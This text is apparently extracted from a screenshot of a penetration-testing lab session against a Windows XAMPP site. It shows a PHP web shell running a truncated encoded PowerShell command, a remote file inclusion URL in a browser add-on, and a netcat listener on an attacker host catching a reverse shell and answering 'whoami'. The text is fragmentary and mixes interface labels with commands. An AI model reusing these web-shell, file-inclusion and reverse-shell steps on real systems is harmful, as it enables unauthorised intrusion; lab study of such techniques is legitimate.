 Fetch: host: 192.168.45.161 port: 80 path:
CWD: C:\xampp\htdocs\site Upload:
Cmd: powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0
Clear cmd
Execute
powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAG
#< CLIXML
正在传输来自 192.168.133.53 的数据…
查看器 控制台 调试器 网络 样式编辑器 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.133.53:4443/site/index.php?page=http://192
Use POST method
.ssh
.xterminal
1panel-v1.10.24-lts-linux-amd64
exp
redis-rogue-server
snap
终端 1 终端 2
Last login: Wed Mar 12 18:38:56 2025 from 23.166.24.44
root@iZt4nbifrvtk7cy11744y4Z:~# nc -lnvp 80
Listening on 0.0.0.0 80
Connection received on 192.168.133.53 51189
whoami
slort\rupert
PS C:\xampp\htdocs\site>